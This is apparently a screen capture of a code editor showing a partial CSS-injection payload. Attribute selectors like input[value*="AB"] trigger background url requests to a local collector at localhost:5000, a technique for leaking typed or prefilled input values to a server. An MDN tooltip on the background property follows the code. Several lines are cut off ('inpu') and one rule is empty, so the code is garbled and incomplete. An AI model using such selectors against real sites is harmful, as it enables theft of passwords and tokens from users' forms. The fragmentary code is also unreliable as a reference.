 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 5:24 PM
quickstyle
# Untitled-1 3 app.py 6
1
2 <style>
3
4 input[value*="abc" i] {
5
6 }
7 inpu
8
9 }
10
11 inpu
12 background: var(--c-a,none),var(--c-b,none),
13 }
14
15 input[value*="AB"] {
16 background: url("http://localhost:5000/l?l=b")
17 }
18
19 </style>
Shorthand property for setting most background properties at the same place in the
style sheet.
(Edge 12, Firefox 1, Safari 1, Chrome 1, IE 4, Opera 3)
Syntax: [ <bg-layer> , ]* <final-bg-layer>
MDN Reference
1
1